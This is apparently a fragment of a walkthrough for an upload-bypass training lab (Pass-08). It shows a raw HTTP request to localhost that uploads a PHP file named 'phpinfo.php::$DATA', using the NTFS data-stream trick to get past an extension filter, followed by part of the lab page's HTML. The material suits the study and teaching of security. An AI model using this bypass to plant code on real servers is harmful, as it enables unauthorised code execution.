 POST /upload/Pass-08/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/upload/Pass-08/
Content-Type: multipart/form-data;
boundary=---------------------------972169223058
Content-Length: 334
Cookie: pass=08
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------972169223058
Content-Disposition: form-data; name="upload_file";
filename="phpinfo.php::$DATA"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------972169223058
Content-Disposition: form-data; name="submit"
上传
-----------------------------972169223058--
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//phpinfo.php::$DATA"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close"